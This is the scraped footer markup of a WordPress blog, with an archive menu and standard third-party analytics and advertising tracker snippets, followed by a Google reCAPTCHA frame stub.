	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sDnYVaz0owfqrHJEFJlX8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768999216209');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>